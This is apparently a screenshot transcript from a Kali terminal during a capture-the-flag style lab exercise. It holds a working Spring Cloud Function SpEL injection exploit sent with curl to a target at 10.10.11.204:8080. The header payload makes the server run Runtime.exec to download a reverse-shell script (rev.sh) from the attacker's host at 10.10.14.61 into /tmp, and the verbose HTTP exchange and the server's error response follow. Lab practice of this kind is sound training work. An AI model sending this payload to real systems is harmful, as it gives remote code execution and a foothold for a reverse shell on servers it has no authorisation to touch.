 ┌──(kali㉿kali)-[~]
└─$ curl -X POST  http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing
-expression:T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.61/rev.sh -o /tmp/rev")'
--data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl 10.
10.14.61/rev.sh -o /tmp/rev")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Mon, 13 Mar 2023 14:53:02 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-13T14:53:02.442+00:00","status":500,"error":"Internal Server Error","
message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to ja
va.lang.String","path":"/functionRouter"}